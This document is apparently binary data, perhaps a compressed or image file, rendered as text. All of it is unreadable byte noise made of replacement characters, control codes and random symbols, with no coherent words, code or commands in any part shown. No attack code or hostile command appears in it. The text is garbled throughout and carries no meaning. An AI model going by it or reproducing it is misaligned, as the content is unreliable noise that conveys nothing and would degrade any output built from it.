�k�*�&O�>�~�����T��؊DH���������F^M!Uq�hD�+�+���a�Z��Ɓ6wN��ݵ�@��C}ꗚ̶V��j�<9!���i��֥�\�-kmQ�͎�ZD�����ԔrV	����,�fݽ�Z�T�눪�� �(����(<9��J�VxI�#�*�^D�����V�VLq�aI���ھ��n�,��LȢ���h�M�ꁱBR�V�$A�"���>����Fى�N	��U�v^5��2V!d)�O��O���R�ͫ�6��*C��g�^1�	�+Pqh�.�٦i���`���:A�ӻ�.I�w�&h�N*���>�c	���m��nfh���n�-�eVز��`�m���������o��~���R��-���1<��^�ݬ��E���P��Cl�Ʈ�en���Ӳ ��j�(/�"o����%`��z�'$jᾯ�!�2د�o�y�B`H�N�g������E�6��������)D-:���V��bo�j���/���n���� A�W�Ɩ�j,����>D�},F�O����	v���@� ��L��wa�J����:P���`�"�5� -DpꦖWRU�������j2̏��*� ��ȫ��k�/�T��U�G��&`��aDH�Rnk���fऑb@���1`0Y���-�Ɍ�-l��Ѣ&� j*�`� �Cɺ���m��)�$"LաP�`>`D|gEDǢbњ�r�Ĩ� |� ���ɀ# ������M�m!Ơ�.�..�vAa+���:#�����q��D���)D��*6^Yo���I�;w(�\���6��;�L6��;R�z)En����nc���������a�0�4��b\2^�3�^3�4"Dø��~�i��� �n$72@�����L�x.V!8m���K����#L�U��%:�&���A���btUb^b�椌���$N�J���2��ĥ�����#�����X�LA�2E/6�����(��-.����^�C���A�)�%X�Z"X�zjQ�2$`�%0��Nlj� <.�^��@nQ��Y>.T]�f�8@weMZe���Bhe)�/�������'��Fx�EX��_ר��-�^fH֫BZ/B���tc�#�Jou�V�L��`�,`$���b�Y�a�'ƜE�\g�dO�v�~N�a�i�*���z��� g-��lr@X�38��% �L>��o�<&[��n)�ň	������l�'}���gaRdF�p�7��f*^Mi�|�����ΣP"L�'y*� �b �V¢_q��&%�k�`��gSI&���+Bڎ�E �-��w�xZ��\B�ev*�����df<g9!/��C���ԝ�3l�V"D�##�v�\P����V�O��#�Hyڠ�K>@C�a��R���%�����M�
>|�:˱�A,9�M�M��\ ^οJ�,��`͛Lb!�{��:F'�%�t��zcFl��q6�N���:O޺e�#��,z,����km�/����:�sEw2���yc-�M#���p���/9�;�\x�������,��!V$���!��Tȱ��R��/�1��kw�ZZ���x��{(��g��o��t;9̻}�x��{���Q5��y�w���������<���+�UD
6��z>	�(h<]Ҍ�|���U�<�7|�3�6	�F\hClȆ��sD<��*���ć����b�گ=s��ۿ�,�=��=�k��=�W���=���T�=��=����ы����S���?�D,��O��$=�_=��o=փ��W=�_}֏>�G��w=�w}�>�g�X�>�~��>�S,�߾�c���>���!�����>���>�>�/>�'��?�6��O>�G����W��o>�g��~�t���?�����?����s>����?��?��?���>�׿��>����?��>��?��?���/��'��??�7��?�G��_?����o?�g���w�K?�0��0�p�0��+����q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o`՛̏�D�H��(��z��Z��ˍ�BA`+UU�����a-����H
�,�a �B�,޲b"[����,Nw�#��V/*B"�.=:b,"6*�E�3��b��E�N��!����8ZF��F�s�j-�>R��e�ռ覘�JX��o�(f	dc�=]2H,h
���H'>���.���I��(x���x�m
/
J���83f�Y����/J����
M��ψ��Ȥ��|^�vv#e�V���0��	����B���T�B��G���3��X��g�_�Z�׏K@�+��\d=d��W'���;Pr��]��U��ܟDO��L��So���X[�w��YZI��x�u��h~DR�8p7A?U����T`�O�m�/JR�k�V���U\�fi�qek���dq*���߇��b-�o?U�(?qV�w�hL�v��%��eqRҕ9X���GN�u���g)#�Um5&��$��}R*X	%����H^-��FT��|0�fwwCFx��H�r��@�Z,��"����8bV�}�A����JN�bT��Fdvͻx�H�tW�'{�2Q�GL��zq��Sz�I�A�׿8kw�5�Q�s���pJ�ք��Ӄ`J`�yU�Ǎ�p,;탋}s���;��h����͢&8��|�~R��`Xy�3�都6�FJD �ʪ�V���p�b��I�w�M�Z��j+�W�����˼���^	fDY�䬋w���N%&,��[;MŦ!_�,��p'ږ6-�݁I\I(Jd��aJ�*/>���#��ΏQzm�w��+	��~��
;�C������D޿�QI�:�)�_�cw���wp�Ca��R9(cT��W�.��Z�*>\�����-�	�|+������Z������RMZ2|-��ᲙMĦ)���;����T��[n���=��3�x��OE����Tۗa\дuj|�\�Z���}a<��z��!�_�[g�S�"MP����=)[�5�(��]��:����a�] �<�� $σ.����"�dk���Ҽө�7�&H~{U���V�a�^�����F⹒w�X9)b��� �p~?H����#L&~z'w�V�YR,n���云��1������ۏX&Q�?}"n�/�V)��3^]���c�w�_=[U����>������4ZR�sB�{�?�|�4KV�2�2J,���W�(g3�~�����kZH赖���j�0LH�9�$�	��6�>���ڂ�KJ�H��3喐-�����ՀO9Oĸ��0�V�O*Jt��V�ϯ-%�!~V�v'CX�!O�n�	����8��[zwA�I�Sy���5���3�}vk6�~G�sTh�I�F�R8�#�ֵ��e���YX�����`)�G�6��;]�۸hZv�{(ה�3r]��;�w��DI�VK���%�����=-�2�]b��It_��Nˣ��/�ۭ�X�2m���>��SBJV;]�d�
QM!�Q��ď2�Q^~4p�e�s�K�=��5�SQ	��.5#��#a�S_�fg�f�CD�|����!J�N�/�6-#��ihN?0�?�=vRow")7d�N�:��b�c���ġx�HdtekRiT������;&j�?F@��6��{5� ,��{�F1��g�Ku��u�^�2�|�S͠;/�x"V�t�K��b��^1k�����*tg�u�Rf~��t�kzFT3��5Q�$I�<='�x������14iEzXgv}y��2��%Gr�A�kzI4n�'{��P{�� �qbճ�{�bP��6.gd#Le�wyy�W�}	K��;�Aa��q�Etwz3��:�w{���g!���Bs���5bP�h�j���W���r3䭭��������x?�N��8��r��G��v�`O�w�����쇠Ȁ�
8��	�
�=o����1�����]y	z�˪��E?�0��/	�`�@�����*�ЬP,�ߖ��ϰ��ݰ�,�~��������p
^���g��в����+Nk)�`��M�b��E����� �����jy�_���@����j��cwY� �7� ���
��k� ^	 ��j�����n/��o��@�3��� ��' �p`�(��*��Z��nI2�������9 �x���� �N�F�	?j M��~Y�T)�в���n	�#kZ�JP�Zfpx`����0
M�fI�� ?��bi�h9a@��е���\�{p�ߤ/0cߖV���_����gi��Q~ ,*�Z�3���]����r��tpvp����Ww������+�Zy���ryQ����p`0�Z���ի���x�P	���@�q��������`���Ա�qf)�A��Б���j)���͒1��a��������!J�1.��[��M;�Q �a݁�����屼= ���Q�Q�z��P�<�ti^� Q��L�X��������}����J�u HAw��d�A!;a2wj%z�8;��*�u]�=m���mm�h���pr1gpV����O���}Q�|�([�e����2���)����)���)�2 �R)�
��*����*����*�B�R*�맒+�2ѻ�+�rƿ+�BͳR+�:�zq���,�z+�ҭ������ߗ��
,���Ò�QO�O��b���-��-�Z,	-UI	:�,�.�.W�����.-�!�_�U�����B.�j.*O�����R�/�ܽ��wb/�� I,���Ə��� ��i����N�b Ί!s�
r���/x�F�Ō"�"Ϛ�'^�'��$��|�"b�/�#:b��ϣ��!�����H�%��J�$��$�<��(�O#E�/ ��P���"\2�^R·#"�!�6��i�$k�#m��o�[�},!R%=}$Y��[�'κ�h\�s��_�/�^#�'; ϋ�8��8D\�r'3�-�[9�s9�ӹs2gG�9{�9��Ƒ���c:nYXb'�K"yw�Ѥ��e��:��9�0ȧ����s8�s%�K��K�;� �
���<f~��2$�a���!F"<��;y/��c�Փ=��=��9�>8S2&m�;�c&�s�c<����>��=�#,������=�3=5�:�#<��?œ��3?�S?��"w$a� /Q֫C=V²�>�^���2Ӫ��1��"�8��c��0]Q= �2���#s��s�'ú%oڴ0�?�90#�/#3Ŋ 5c�7�4e�<��)+�f�3zB4c4Gw��Yñ[�5��;���T3���6��;�P�Ic���5�,6Z3fs60 ;�5�p�8r37��7ܠ7��4��H&\6�䪀���6�SH#���7�;I���Z4��IuC�^'��7�?��-�JW�J��J8C8��7�4J#?��H��������K��Ȇ?��3��J��J�����]IIo�7�6��9�<KV�>ǴK��;�4����N�8^�0^?Մ1�Ԫ�$�:6�/�d5�Ī���DL�¤jL�4��O�wo�d��dMT��X::ͦ�T�ً��O�T5�A,0������D������:X�:�ۺ!��@*T��KS���� �ḍ|O$.4a�C
�C��C0�B����p�4�=�'#��%�3M7�$DC�B�k�H�^-�7T�I��_�Dt F��@ADE�ĈV�"��z�D�t�oT�aI&��f�G��A���kE�@��E�<�&b>�%�Ҭ�y����ʽ��m$G�ŬeGB��s���Y�JC{t���ē��RG�w<GмZ�T��%/L��Z�թOL2���K����F�["�O^d���1���ë��\�Z��e�������E��[$�]��ƺ��4��]�u��"��B�%�9�e�=װ��n�4y���ߺݵ��u^aZZD\]-�9�~���[��ש�>
%���P�*&vLP�� E%X%��co>��R�իEQ�ZY�\]9.$�eP[���%91� � "��kCu�9�S�jN|���,8�,C�K��R;� �_=K%�'��Aw%T��_�\�YE�Έ}tSN��45L
df��55<T�ZȅV��1|�'��V�1 [�M��Ub�R{�&���}�1�W��ӓEWXS����h+�U�h�EV*5Uo\U����fh��1�u7�eW Ҷ�h��Ky%?�E�@>M�V0��2O�j�&��;�"�$?�=ӢR4V��R�l��3Վj��W��j�5l�֖���6S�Vl�fl��m��m�֩��/3�"C�_�f��I%i�=k�dkbC�^ĵ^�]Q�k�Īf��w�W�f�� %�G�k��[	�^�fS��V�6`��i�|�_5X��a@.�KU�ڬ,�faf���&C&�aK2�]�&`&&�?M%9�;�L�|N?��Oe�Vca +�DKM-v�O��AV�CFd�:]o�^w�`-�cո��eW�efoR6T�E��ai�d&�FnF��&cb6f�jQ��L�f�Z�#^�tl~��Vbrfc�U��UP�%�_�;��mOV�70o�g5c��jd��^-��x"�h�>P����gEx�w�z�g�i����`Eog��e%z�f���߸7֖'Q��{��z��Q�FV�>/���;�f@g����&�Q6}�G�ח~�����~৕�~�7~��~�w~��7}�����7x�7cV�Gd�JVꀎ� p7pWpwp�q�q�+h	m��8qWqwq(�r*�r,�r.�r�X����Pr&wr8�s:�s<�s>�s<�v&~��C��H�tJ�t���2��@tB7tDWtFwtX�uZ�u\��2�Ȇ��R7uTwWuVwuh�vj�vl�vm'y]�ps��KWvfwv�w�t]�w~�wpw@�u�������Xh�����PXiȎw��,pgP�����lPYk�����Zl���&�q�����F,�[n���flQ��7ȅ��\`�,���R\a�+7
~��]b�$с�q���8�M��^dQ�&�S^e�����_f�4��h��c�H	;�`٫�L���T�m�0���%*�5��^���In���R|�\!�'���'�G.�S~we,�gnU3�!�����t �ҧ�VTq�`��NN�Ur�d�pnV�:���'�͵X]'�Wv<a;G/�WvϜV}gg�����b4�gȌ�ԥ6'f�xɀ�7ذhJ���&��Bwz�̇" ��]s��~�И�q��ΒO"��d�W� �����%>���!�vyɟ�+�AE�Jc̞+����X�|�t)�����M9I�[����z*fV�@��(ꪑz�C@��ت�zK�E,4B���w�=^���^��Z�(�Ļ�*�Ƴ�[E��B����-j��i!����]�?d4���y���]�_�Z�����*���ڡ�eʼY]: �ΡR*�Z̒e�Zp~���{|��g3��+!,���*����^�S��ERì�v��"�c�^��˸AY[.-�R"��	!�eW�G|���Ne.�B=A,����.P
���a�:$Ɋ�P�i?^���i������|��1+ª��i��#���>��.�K*�AT��w���V`�"��*�����b:���r+Ϗ�%���s+]���u�*\2�r�HG2� 02������zA�Ȃ�G��QV)���,EϺ3���_f5��3,�V���)=T�����5}��t�Tݒ*L��� �Lx��c�0;mV�:m9 zi+��yd;F��K�c���|<�6��0�zc|Ч�uyw�e�Qo.@~Tc?7E�4���)TkG`�������H���%ʁl@���Hw�D��	��י��[����w3g�,>�J�2���W� |�x�Aq�i�-U��ܝ@Κ�̆���Qy�Mal��T��p�iL�NJ�����y��QsϞ;o��L��Y_�JO?�.���UpN�����\�(=NԨ��()��`���z�6����������j0�̹��T�����4�8�Y�(I�XM�����K.�iTMܞ�]@ΰN�;�k����|P��?L��OO�*f�����@@��qW���H��h�ɉ�*�w�;4R�)z�y�7H�)<�����m9���n{4)Fd�Ǵh��6t�E|a6�zE:�,��R���,�I�*̞bDºZ)��(��94T�˓�����B�&�� ��${�� �GnB�N{���O��"E��n���9���! i�1��ܪ+�wi��c����B��
M-�Y,�ע6B�.;$a�˪�����=ѓ�r�0� �i�3/�|�w��e�Y:�'V䂰<ݙ�=�Ӥ�W�C9N:w$�����D8^���m���]a����<~�hq8�e)��+�&l��5~#����$�B�ZN����͐��;�.�9���"޼f���%ë��=R�����]*"�*��%��
�l�]L���5(�?�d��Z���A��đ�õ��H�8����2�>%W�'s�]���y��",�K��+Q_�Z�	��j�����-���$���0�Q�
�ڌ���O�;�D�蔏1��v/4��b;O�w^�tlr ��|���Z�-�X!إ'��i�qݴ���j�,��̂�ɜ�`5�9��kAu<�
Զ�@`Ys$�7�BN���,��5��(1�z�j���Z���s��(s� z'�;7���0��k�2"�����p)�a��'�U
��j��A}&�u�(��l��-=�,��V���j���V ��b��3]�D�3k�&�GDe{��@b���^=�:*�. ���Wsn�7[)��Wu�0w6�h��l����KsEdqX�4��CLۈ��f=q�> ��lU�;ڶ55��3-*�C���J'3��0���;�)�Ά��d��_�V��r���c+����K�x��iŧ����!��cr�������܎���ĤƤ��T&��A����L���/T��W�3��Ղ�i�ީo�o��?ϚE�g�/��fY�Ut	a��p�&����zt�J8�}E�4c�ݭ��i�\���� 5�;�3:���T��Pު�,�U3w�4��N��!�j��QOP��G�fp(��yҒ���Έa!� ����|�|u>�Ϝ�v
�5�(ϷI���SR��'2�����T4C�SU���1Cy�ۚk+�J�=h��k3,ȶ@��0n�:¨�! �Hc L3��;��C�2=O��7~S?z#�A��F{�跑l2#��f�;���*b �S�废�380��z �c5�"��;�	;�1"G��ʹ�r3��:�\���4c��!9�l �ӶD
�b��w8I�ܷ$3�FӾ�I�\I�D���*Gr��b����s���<�U���T>1�Hrp�L�\J=�4lK9��2�$�)�L�˕��6����?�T�g�7���"������0� �(2C=Ь�#+���7�4�8:/b�gr2��t <u���5�"�ږk ����?�̉��܂p���9�RJ�k�)�i�`�ǜ��K,��a:?�0����[2�t	�2y��$���������M9�	�@
��	�	D
�����w ��@����������@�؎,�щ<5�!,�3���_�u��īL�HA�*����r�H��H'y��Q�欃Y��z�Ŋ?+�˹|H+��������O`�?,C�hBo���͝��%�>	䲱�@�SM*��t�"+�O0�dC D������7|C| ��� ͨDJ�A=��M�	H|7/��?��X�
�:�B��(�9�d#<�h.w33��H+��0S��cN_T���+�˂#|�U�8�|�8\E˩wU�F����Y̛l;:�Fi��1�FilŚD�m;?�<CX�5,��t�hF?�5Ԅ���M�Ğ��A�GJ,D�GAt�pG���O�G��("D4��2�
��N��A:[7h8\T�"\�_�%E�+-4�BEld�k�ƒڗ(�����)�n�2�@�`\E9�Ci<F>D�Ӥ�dDO.SF�UCs��7DG,�Ǩ���7A��s�ڲ��u<�|��ʊ�7��Z�����,5���(�%�93@�3 �������wNʂS2E*@E� ��S��������L[�ټ�Ʊz��R6��2c�?�%�I��0� ��Gx�0y�N��M�Z=����@,��e��eC��J�,w�����K�X\0�X��ށ�5�%*��3�� �[����+��[�XT<�¦ Pۓ��\6�i[�$���Y����8?gDY���-I��0�MC4\"s��k?�3C�Z�eà�]�}CB �%_�Չ۽N�!7"��MiZ[�.����9����k<Ă��� ���M�w�P���T��Y=��ݓ�|�Ō���O�r���Ku��nl^����0���������1�0���ƽD�uC_{D
���-_��R��.�Z����e�_�Put���%u;.���#� h]2����WZ5�;(�=T�Q���ȣ��M�0��;J��]��|[&��Y3%�=d>��0�=���4\�́���@��$�C���B��~d@A�ڠE�_�������3AДv:RcG���&�P��&R3WZ]�w��/?E��xU<�ʹo��Z�7��W̒Ԣ�	Z[�| J�Ku��c=����I��כ_�=Y��0�~�E��R6t\]@E�Z�ҧ-GrdT���-<�R��U�����ZU,XF8P�?��^/ h/�ә���vh���[�i�} :�^���sh�BE�Йv�:ћ��^Vg�I�5QD�2����-K��Z�p�Z�퉈vs�vǨ�j��A=�j[��Q՝B�3�;$:[�����5z�TU�w����z55���.�� ���i�0��Z�`Ek��C�%H���ՙ��i蒏���H#iP֕��@%4y���2~q}}?�j��Gt��q �6����m�@�vsT�%�\,��j��"Ij�^��ީ�q�	�۽����/V�HaQ54ȡ"�Sˎi%��u��. e�l�MeJ��^��	�mH�F���\Ec�X�%K��Tִ�ݾ�N�m��j�G}׮���>�U�>���*m�iGJ�e�X�X�pm=���nw:�kTu�����=T���4�ۀa�i*����f�H���a�ۘ�I��ۨ�����o��T�V?�Nm?�.M%s(�~^Xo��v�jt��u=��~o��Z�8��eqA&Ɲų���%"g@�hj�c��گ��V8)�XI����a��a��ʅa��&6�aJ�d�����˦��b(�ь=,�e�ci(���Z�No#�Z��G�N��KG�V�^n�f�P�����R&�S6�TF�R�f�w��b S2B��.�
D��"��+��n�R�b�RXb[�m$&�8�[^Vf�AJPv�jX�X�z��{��R��l2�o�4���[q�)n��f?���lf���"�,%f*5�\܏n�P��x��EX|����'�p�l���p.�쇟�u�w��`�e���m���X��?��������%��Wy{f��gU����C�z9�y.n��y��坿e`>f\�����y^^#�0��?����l����M��V^�w��W���k�\Cہ������wgu��M��ߎ8N��W��f���$����̧�p��FK �g *&�: �{ ��7{��x��D8�S����6�,�������̟���|�ge��z���q��g䭿�wV�#���g�؇�I����e9c�e�^�������g��\�u sn��������hf�H�X��'b�g|���Ǖ3��o�g �~�'P���w�{^����G�M�{�f)�B����0tV�w��z�fn�f����/���ĵ��/dmِ������������������'�7�G�W�gq����d��*��+��,��-��.��,?��pϿ�
t����h6'!�8{�W��~{��Xf�|t�%v�=���..r��7%��1S���GT Fp����y���d��J���s�|3�C�zLs��w��g�8�H������G�L�'�������Y?��t4zC��9Ot_gá����sGG�K�|w�/��'r0�z�����]�I�tHwן�m�n|D�sS��U'�>o�3����jO�x���+C���z�w5�u�wd<��:/��_�I��c�=Ov?�z�_O�K�@� 튏��ygh�����p��K ��ԩ�j����D�X�OѼ�1���ϲ�1X+���Z$�{�F��zda{�X(����|�Z,���@.�
ځ����޷�E�H��X��!F�Ø���a0Kz��=�S6哏n7���,�_��-
����p�jL�w��b<��;C�@į��B��D$�z��w��+�5 lp~(��S��W��>�Dp�xhJ���Ty�+�/�)@z�����nQbn���{|�Bd����3	��Du'=c7:['�w�vtS���ݏ�}W�_�l�	�)��>-���d�@X�8=m���5.���p� ��O��[�`��Z�	�0*ܡ��������iֺ��Y5��͒��Ƭ^<����Fċ�������WY�+�qn��Rw�ːf���"1��/�U%p���Ʊ��B�j��X�̾��.�na���)�J�,�_�-�]�~�ڈ/�2��AU�ƃ��?L
�V�m -�h��@��%��rk�Ѥ���	#ʣ`�`��X�d$3�:�$*�sS��ȘK�^�ɈU�c�ύ�?����1W��b�(�a,�[��P�6qb3'5-i�F�.-�}r�Jǘ��J����L���2��c�a"�f�N(2��3y2 I1��,+�Spw��;d��S��F�	�����Nb���#�N��C& ��u�\�clZUv�Yh�=�G�(ӽ[�������R�#5�S��U�T�C%>��ܕȨȣ��؜�%>ȝ��i�ưW�!*�3�v0����m�l��qm��۽h�{0�	T!��6�m,C<�kC�>b$S�1�=W63?��?_*d���ds�2{64^�IV|dY�%�{$�כ}]����]���^��JU��&�r�W|4|e�vfTG�tC�W��wtN,׷A&�������s���r�x��苽�7����A�?t����x��ThU�p���8r��7}H(�U(��_I���*��ӐK��t��J���)����\��D隇_�Nɇ ޤ���L��ټT��Z�<i�����␈.�+����k�O�Z9�4��{ O�z9�t����O)�
�t�f�
@K)Y����΂�����뼺!A��:t��ˡB�:.����!B�::�l���@�"xw�<�ԭw�K��e�諃ѷ�6&���!D��;F̭��qJT��$�G�!N�q����t ao�;n���[!���D�f���k���	�~<�b�j�z{�|ѷs����K=ĸ ���V4��[�F����5�λ"Y؆o�����
���Uи�Y���+�����bB� N��g�����X��-�����= ν��~�jh\	��+�]!V�)�5��;"� �|�?����6�} �Y\�� !^w�Fo6�S	'��]���Ƨ�i ��O��b�'��c�_�^<��T��fb=��=:�V��QE�>:���Д芛��"����Ĝ�."���_����>8�-�ߓP�����>Q�NT��-cEBBD\&�?$�a��SQ2|=[����of^5u� T2\I�g��-�^R��S%\����o��X�ȋ*���3#�t~8�=��}�Fdn�31�x�7�Z>���N�ݳ3Qi��qki��_֞��K�%籉����?\�mw��(j�;0M����cj�GP7�����Pn0OM����Pޢ�/i���T�H��0�����oi3:_�B}��;$m��8�^�K4��z����mC$n�#QN��k$�47�c��xh�b��Ŵ���m�ӱ<�;�%`o��O8����a�3�Z��쇽�4H��}�1��eE���h(`i��rZ&��qS��.q]&<%�a��Jѕ=?�dc!�?_K�83�d��=� �ꦩTL��]-����5��oR]CĻ�Fw$B���F0�?-�E����d���d���X�����5Kݓ�S`6|�1�SJ�Tw�{1�&��glU�)K4�}�9m���O��{r�u��Me���h�{�����/�m��0CQD��f���'1E��eV�,����阊y�OyĜ?z�L(��Do$���?Ĺ;����cև?7#���'n��3�x�eL/��K�b�|��UH��[�e|���dR2W_h��񕉟�	p�k���n��~��D��M�Ww1s,f�w�;e��3l״b٧�H�6D�m����^H>���C����v{���Y�K����2�Η��cU6���s��^?�r,2%M�BI�1�^����ZA�*7�����a�l����7v���ZO��-G`��7bpg7#	�A-���(ER���W�R̨�r�Z����s\��V�Z�uTV�|AP_�%֮��Du�]�h��9h���ɹh�ꇌ��x�r��S�_�Ws�6M�[��WE�_��=��wߠ)(-I(v����ꛅ�)3Uh���CG����[=���)��i*���zk��b9(����)�ݩϭ�gEG�����z��l�B� =Ƒ���V�N��vi׻Ei�Z�rU����؅�m��
�d��MSyŔ�m𐑁IO�����A�*C�*uy����V�R���Si����+i��ٴ腎ͩ��O��:�k���G�K�dH�
Z�NѦ��e}���Z�^)�
�Qu��nT�$���V�MX��wj�~wt]��q������+1���+�:ڱ~j	���k���m�k��T�F_� Uy�ԯ�k��+�Λt]L4���t����kh���j��.�i!��:l���H���Ů���x��mt�V�Q@+ؼk�(jl0��X��m�-����-Q��l����h��*��+�Vּ�*,al�������!-o��-ଠ�,���F�F�й�m��-��%T��ץ�m7��,��N���"kb�l-���܂ԞF���Ϯm��LՒQ�w�i�,��q������n�&��ҕѦ��V�ҢM��܊O�-�?L>XG�n�/d�ب-UU�U�nӡF�`-�!��ۚ�2����Լd,����/e�Ppp���.ǐoǨo�pH��G.}�����o��-��[B��\�)��2U5좡��!Ig!��~�i��ݽ���Ӷ6j��-�v�M�ڷʘz�B=P����JV�2Z���Ɵ����.֟��뱭�E�������ڀ���oB�F̓����*�Xwg�ʣ�C�^�jo���&T��)��}d�+�z^��,v���ݮ���>�q 0��^+����6���Ő����`����b������-���頫��P�1a�h]p����/�F^ܓ���!������f�(�*B�%ua�:�*��,�> *��`�T�`l�i(!%����.v.,j�/-pa(��%��ii�c"�b^"�p"o��i�`+V���c�`2�����/�c��"�y�F�Rw�J��l~��$�c�E�]��Uh}�lW����g��J.�9&�ϖ#�U�&�Ơ�{�;*lW�ޒ`�&^��"�HJHRn�z"���"�ͦC�"�*�F-�E�W�$L"��N�!6()��9��N�>R�Orc6�#+�͓|�jP�M��^L\�-]�0�M����E�P�1�E��XRcX.h�ͪ����>�$��p	��r$4�F�8�'e%gq�h^�G��F6�����dz���Z�T"�Z*+�Y�7��ʪ��2w�`2�6��inL�hR�!&*e�,�_$�̵$��]�3N�a�Ȧg��"�/w���cnv*=�f��m��UN��H���bj�i�O|&e�FC�d�Z��ʤF��Q�&�v�:%gNS����&<6��g��`�&�¯�'����b��X0ZL�ކ�G�c�]�K�je?,�S*�R���d���~Q��g52�w��f��[�#�U������d���ք��'�5�C�M�xd�`k��/Fme�EJj����g��5�w����a�%s��w�Im���at~o�7�VzҊ����y'�3m�SF�%�(ɱ8^Hf����̘��K�$f��~!�['�{�zv�7�y7m'W-8�~L���}j��oŪ�#�Wث�ՋS�1D&�8���?B��E�z�$�:Uq�����Xȏ{Yrnr9]-Z�Kz��zI�:�ƃ��W�Sn(��z��H&Z\9q�:������S��� ��-^��	��a���y�b�F����զwbg�ry�>�k�{��f���K%+�Jc�2w�fH��/�Ƽ.��x��:��g�Dy�[-������[+-8vm�d)�j-�kz��W�wL��,�f?
��C1�D���[���{t��֥�uK�3*��T��S�j���?�E�{�_@"�����!x����|ĉM�����i�G�;k��]V�q�hi y2�P]����L��D}Zk����+��9%~�]RǛ�+��U�`}!{�c���eg�U���d�e�<\>�g��S�������l���j��k���	wWAN��+�n�&���S��D�磎a`�����V���c���~E�d�P�jl>�GG��s�15҃����>z������}N@����KV&�������/o�G!i������|???�/z�羯���M}��f�ʣ�O X��v����!데�z>���yx�W���?����z=��96�?�G��g���q@��`��^���p�O�0���DПN�}n�jLN�m��~CZ�0�a?cy�O�wz��� <p��e����݄�a�\pVprT<�x��Ү.��S�����q�E.��/��l�د��k����q[&�Iq�n��+1�2(w���6~�����Q}������2���G���ǆ2.���2u�j��y�V��Q`�Z��/?2#׫2$G�%�l#W�&��%g�'+�&w�8c9��9��ٍ�:�3/��;�s���<k��L2;�3=��<�/�s8�3?�s��30��?#�0�2Z0'��27�4�w�3G�1�4W�4[36��1/:7w�H_H��I�4I��J�4J��K�t�`�L�4LǴM�4M��N�4N�4��4O��@4@�At��B�B'�C?4C7�DO4DG�EEW�Fo4Fg�Gt�t�X�5X��Y�����Z�5Z��[�5[�u��5\ǵ]�5]����5^�_�5_��P5P�Q�
Q�R/��$�S?5S��TO5TG�USUW�Vo5Vg�W�3Ww�h�vW��i�vI��j�4j�t��4k��O�6l�m�6m�B�E絶o��Es�`6`6Y6a˵b/6b�c?6c�dO6dG6R_6e7�fo�Ug�g5gw6h�7x����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k∈(���jkd;�HI(kȊ1+��H�������>�N��!�e�q���x�m��am��n�I��N��s�a��B!��RAn�v���d��!�)�B/�
���,�J8+za�����8A�K _�
��K!B-�K"X�w���la�..�?�2a*���$8�������H�:��ҊM��d88B�E#D�H�T³�=�H�DBh��:F"j�4~��+9if%
�2��[n�O�M�(g0�rтr��:���6�8��:�OYx�c�Hh޿2:�g%e�q4�W��ϔ$KJU(z6(�xz�%�$�7Ax�N1���a����>d�4���'~�KD���;B��BD�8ngC����I�]��|�eaA�)�5��L雿>M)at��%�w�;>��n{W����4�c'-%�.��huچRD�#�?6o־�P��8�?���뢀Q&'�33rΞ�k�F$sf��EsgH�Tя���G���a/�`>/}�sre�B��GW�q�*�guy�vup���v<�~q7�7��D��)Z����uQV �a��w,y�q� 6FDEꌬ�@Hf�y���Tu��83�T�v1C
�̋�p�F�gV��@��I�
���b�]��G�S;��y�{=��T�w�~<�b�Δi�ՋK����4V�fOK�2�6�*
�4 �( Ҝ��JPH��@��䙜��ˣ~�)j3��ʺv��Iڈγƃ����[L���9*�� #b���	��p��$�κ�4�x�1ʒ��{܏e_N��Y5�-�� AVᮀfs��A�f"yl���B�n'yW)hp��"F��xi<��%�[	F.�#}mc	��
�?AE��{h��呴�.�3tǧ�-�DP�����5�bF��w' �/��M��$De�aTG��]FN���z��'��U���r��!���|+W���}�8G���p,�ʛ�")������Z8寕���Y]l\w��½��b�T�<
���8��B���Ҫ��.��n)ޑ�N.�mۥ.. uD/��El��+�#�T�ؼ�}��@�B_6��$w[�U�Y�+�����;C�����m����AR�-�M��Ů�������+�[H���=�ӣcH梛�T�d�*r�3w����U��W�YMmd8�pڻ���}91�K�SCR~>�:�����C�^����?CUff%3hU��w��\��%�=���y�y1X��A��U���c�g��T\����
�X~x'l�5�F?��%>S�(F���.�Di�z���x8������I�B%)�N�G�^?���Sik��N2���j��6�n�	4
BP�\����6_��6ݻ�DC\?�V��7��Gu�K��;+}i^e&1<�:�ńm��"wI6,&%��NIHĆ�7dW���5�������<n#>���%�4/`�nB_U[H�DR�s;42����Sl �=��| � @��p;�^�SLo{"����/���R��oe�PXlQ�-8.����Z;&}.��Y�2Fф ������(%��}�K�%��ј3� �%d)I��~&9����O=���4UP�Y��H=a���H�@��1�]��Ub�}���K�K��g5e��s%qu<N@�x���;JaT��7S�-w�ET4��C�smh���gA�-��A����T��M��c� [T�D��&ť������qG����uZ�G��)yZr`�zP4�x.�4
*2G���E[s-m�3f��ʍ����v|1;�+ۇ���}0�cc]�*�����F,i���8��x+����)wz>�4H���Cah!�K�����n�ᄰ{�4WA�r����w�@�+�<�N{^�fw	��
nW;�|���3w���W�y_�r��.q�޶wT�����wr�Bs2�F�໷^k��tW'�{��u����t�vᝲ{��������z�Rk�u?�W�����+��í�	� ���0�g,�&I���Ǉ���p���؜��#���L����0����8)�

!\
���jo
l��/)��P����~I�{J�'y�P�������	|O�� 	���Вǀy)���'Y��گiK\������ ���� �q�s��/���
����ݓ��Cw�����0��0	����� ~i :�p(�|���J?Y /y m���� �� q�
